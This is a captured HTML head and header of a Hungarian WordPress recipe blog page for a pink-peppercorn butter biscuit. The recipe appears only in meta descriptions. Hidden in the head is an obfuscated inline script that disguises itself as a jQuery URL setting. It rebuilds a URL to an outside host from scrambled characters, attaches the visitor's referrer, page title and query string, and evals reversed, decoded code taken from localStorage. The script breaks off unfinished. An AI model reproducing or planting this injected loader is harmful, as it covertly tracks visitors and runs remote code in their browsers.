

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/gyors-rozsaborsos-keksz/
body_size: 21374
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Hirtelen felindulásból elkövetett rózsaborsos keksz | Jó kaja</title>
	<meta name="description" content="Még jóval Karácsony előtt figyeltem fel Lúdanyó receptjére, amit fel is vettem a megsütendők listájára, de ha mindent megsütök, amit oda felírtam, Húsvétra kellett volna halasztani a Karácsonyt. Tegnap este elmagányosodtam és két blogolvasás meg bejegyzésírás közben rám jött az azonnali süthetnék. Ez volt a remek alkalom arra, hogy elővegyem a receptet és azt a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="\&#039;egyszerűen - gyorsan\&#039;,aprósütemények" />
	<link rel="canonical" href="https://jokaja.hu/gyors-rozsaborsos-keksz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#article","name":"Hirtelen felindul\u00e1sb\u00f3l elk\u00f6vetett r\u00f3zsaborsos keksz | J\u00f3 kaja","headline":"Hirtelen felindul\u00e1sb\u00f3l elk\u00f6vetett r\u00f3zsaborsos keksz","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/rozsaborsos-keksz-1a.jpg?fit=300%2C151&ssl=1","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#articleImage","width":300,"height":151},"datePublished":"2010-01-11T17:21:26+01:00","dateModified":"2010-01-11T08:21:41+01:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#webpage"},"articleSection":"'Egyszer\u0171en - gyorsan', Apr\u00f3s\u00fctem\u00e9nyek"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","name":"Desszertek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","position":2,"name":"Desszertek","item":"https:\/\/jokaja.hu\/category\/desszert\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/aprosutemeny\/#listItem","name":"Apr\u00f3s\u00fctem\u00e9nyek"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/aprosutemeny\/#listItem","position":3,"name":"Apr\u00f3s\u00fctem\u00e9nyek","item":"https:\/\/jokaja.hu\/category\/desszert\/aprosutemeny\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#listItem","name":"Hirtelen felindul\u00e1sb\u00f3l elk\u00f6vetett r\u00f3zsaborsos keksz"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/#listItem","name":"Desszertek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#listItem","position":4,"name":"Hirtelen felindul\u00e1sb\u00f3l elk\u00f6vetett r\u00f3zsaborsos keksz","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/desszert\/aprosutemeny\/#listItem","name":"Apr\u00f3s\u00fctem\u00e9nyek"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#webpage","url":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/","name":"Hirtelen felindul\u00e1sb\u00f3l elk\u00f6vetett r\u00f3zsaborsos keksz | J\u00f3 kaja","description":"M\u00e9g j\u00f3val Kar\u00e1csony el\u0151tt figyeltem fel L\u00fadany\u00f3 receptj\u00e9re, amit fel is vettem a megs\u00fctend\u0151k list\u00e1j\u00e1ra, de ha mindent megs\u00fct\u00f6k, amit oda fel\u00edrtam, H\u00fasv\u00e9tra kellett volna halasztani a Kar\u00e1csonyt. Tegnap este elmag\u00e1nyosodtam \u00e9s k\u00e9t blogolvas\u00e1s meg bejegyz\u00e9s\u00edr\u00e1s k\u00f6zben r\u00e1m j\u00f6tt az azonnali s\u00fcthetn\u00e9k. Ez volt a remek alkalom arra, hogy el\u0151vegyem a receptet \u00e9s azt a","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2010-01-11T17:21:26+01:00","dateModified":"2010-01-11T08:21:41+01:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Hirtelen felindulásból elkövetett rózsaborsos keksz hozzászólás hírcsatorna" href="https://jokaja.hu/gyors-rozsaborsos-keksz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"16b119374e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/4193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-15D' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fgyors-rozsaborsos-keksz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fgyors-rozsaborsos-keksz%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Hirtelen felindulásból elkövetett rózsaborsos keksz' />
<meta property='og:url' content='https://jokaja.hu/gyors-rozsaborsos-keksz/' />
<meta property='og:description' content='Még jóval Karácsony előtt figyeltem fel Lúdanyó receptjére, amit fel is vettem a megsütendők listájára, de ha mindent megsütök, amit oda felírtam, Húsvétra kellett volna halasztani a Karácsonyt. Tegnap este elmagányosodtam és két blogolvasás meg bejegyzésírás közben rám jött az azonnali süthetnék. Ez volt a remek alkalom arra, hogy elővegyem a receptet és azt a zacskó piros borsot, amit direkt ezért vettem az Ázsiában. Ezek a vajas kekszek azért is remekek, mert nem csak hamar kész vannak, de a gép edényén és keverőjén kívül csak a kést és egy evőkanalat kell elmosogatni. Ez annyival bonyolultabb eset, hogy itt a mozsarat is, de az annyiból állt, hogy  alátartottam a megengedett melegvíznek. A recepten kivételesen alig változtattam, azt is csak szükségből. 17 dkg vaj 28 dkg finomliszt 5 púpos evőkanál porcukor 2 teáskanál rózsabors 1 teáskanál vanília por A vajat 4 ek porcukorral (legközelebb [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?resize=300%2C151' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?resize=300%2C151' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?resize=300%2C190' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?resize=300%2C190' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
